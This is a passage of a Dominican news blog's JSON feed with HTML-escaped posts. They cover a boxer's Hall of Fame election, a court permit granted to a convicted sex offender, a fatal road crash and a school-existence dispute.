apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7275391552567556994"},"published":{"$t":"2025-09-09T12:03:00.000-07:00"},"updated":{"$t":"2025-09-09T12:03:05.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":" “Ellas se me estrellaron arriba”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Carticle class=\"post-article\" style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 14px; margin-top: 15px; outline: 0px; transition: all;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6797247739346951672\" itemprop=\"articleBody\" style=\"background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; transition: all; vertical-align: baseline; width: 678.237px;\"\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"136\" data-original-width=\"200\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s1600\/carlos-manuel-then-rojas.webp\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all; vertical-align: baseline;\" width=\"200\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEN SAN FRANCISCO DE MACORÌs,\u0026nbsp; Se entregó a las autoridades el nombrado Carlos Manuel Then Rojas, chofer de la yipeta que chocó a dos bioanalistas y provocó su muerte la tarde de ayer en la carretera que conduce al Distrito Municipal de Jaya.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EThen Rojas dijo que no se quedó en el lugar para socorrer a las víctimas por temor a represalias de los familiares.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E“Yo nunca quise causar eso ni nada, pero ellas se me estrellaron arriba, venían bajando muy rápido”, expresó el detenido.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EDijo estar apenado con la tragedia, indicando que es padre y conoce del dolor ajeno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003ELa tarde de ayer, domingo 7 de septiembre, las jóvenes Anyelissa María Reyes y Ana Angélica del Orbe perdieron la vida al ser embestidas por una persona que conducía la mencionada yipeta.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEl detenido fue enviado a INACIF para realizarle un diagnóstico médico general y en las próximas horas será puesto a disposición de la justicia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7275391552567556994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html","title":" “Ellas se me estrellaron arriba”"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s72-c\/carlos-manuel-then-rojas.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4508552004821678408"},"published":{"$t":"2025-08-30T09:59:00.001-07:00"},"updated":{"$t":"2025-08-30T09:59:37.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipal"}],"title":{"type":"text","$t":"Niega existencia de politécnico en La Ciénaga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan\u003EFranklin Jiménez Féliz, presidente de la filial ADP en el municipio costero, solicita al presidente de la República Luis Abinader y disponer investigación para edificar a la opinión publica, sobre todo local, que está desconcertada\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz.jpg\"\u003E\u003Cdiv\u003E\u003Cimg width=\"750\" height=\"375\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg\" alt=\"Niega existencia de politécnico en La Ciénaga\" loading=\"lazy\" sizes=\"363px\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-360x180.jpg 360w\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.facebook.com\/sharer.php?u=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Facebook\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\u0026amp;url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Twitter\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/shareArticle?url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\u0026amp;title=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\" rel=\"nofollow\" aria-label=\"Share on Linkedin\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca 